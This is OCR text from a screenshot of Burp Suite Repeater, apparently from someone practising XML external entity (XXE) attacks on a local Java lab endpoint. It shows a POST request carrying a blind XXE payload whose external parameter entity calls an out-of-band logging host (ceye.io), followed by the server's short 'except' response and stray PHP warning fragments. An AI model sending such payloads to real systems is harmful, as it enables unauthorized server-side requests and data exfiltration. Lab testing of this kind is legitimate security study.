 站内搜索-合天网安
实验:Java中常见解
lookupongod-Jav
合天-Lab
Sunny-Ngrok内网
192.168.31.137:81
CEYE - Monitor s
192.168.31.137/x
不安全 | 192.168.
应用
Google
信息收集
网安
杂站
»
其他书签
腾讯课堂
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://192.168.31.137:8181 ?
Request
Raw Params Headers Hex XML
POST /xxe/DocumentBuilder_fix HTTP/1.1
Host: 192.168.31.137:8181
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 145
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://ip.port.dpzw78.ceye.io/xxe_test">
%remote;]>
<root/>
Response
Raw Headers Hex Render
HTTP/1.1 200
X-Application-Context: sec:8181
Content-Type: text/html;charset=UTF-8
Content-Length: 6
Date: Tue, 12 May 2020 12:34:26 GMT
Connection: close
except
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
170 bytes | 137 millis
Warning: Use of undefin
in
D:\phpStudy\PHPTutor
Warning: DOMDocumen
e\target.php on
line 6
Warning: simplexml_imp
get.php on line
7